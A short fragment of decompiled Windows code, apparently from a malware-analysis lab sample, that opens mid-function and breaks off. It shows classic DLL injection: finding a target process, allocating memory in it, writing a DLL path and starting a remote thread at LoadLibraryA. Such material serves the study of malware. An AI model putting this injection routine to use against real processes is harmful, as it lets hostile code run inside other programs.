 }
else {
for (cont_2000 = 0; cont_2000 < local_1124 >> 2; cont_2000 = cont_2000 + 1) {
processID = (HANDLE)0x0;
if (local_1120[cont_2000] != 0) {
bVar1 = FUN_00401000(local_1120[cont_2000]);
local_11c = CONCAT31(extraout_var,bVar1);
}
if (local_11c == 1) {
processID = OpenProcess(0x43a,0,local_1120[cont_2000]);
if (processID == (HANDLE)0xffffffff) {
return 0xffffffff;
}
cont_2000 = 2000;
}
}
targetProcessAddress = VirtualAllocEx(processID,(LPVOID)0x0,0x104,0x3000,4);
if (targetProcessAddress == (LPVOID)0x0) {
uVar3 = 0xffffffff;
}
else {
WriteProcessMemory(processID,targetProcessAddress,lab12DLL,0x104,(SIZE_T *)0x0);
local_1128 = GetModuleHandleA(s_kernel32.dll_0040605c);
ProcessAddress = (LPTHREAD_START_ROUTINE)GetProcAddress(local_1128,s_LoadLibraryA_0040604c);
uStackY_34 = 0x40132c;
pvVar4 = CreateRemoteThread(processID,(LPSECURITY_ATTRIBUTES)0x0,0,ProcessAddress,
targetProcessAddress,0,(LPDWORD)0x0);
if (pvVar4 == (HANDLE)0x0) {
uVar3 = 0xffffffff;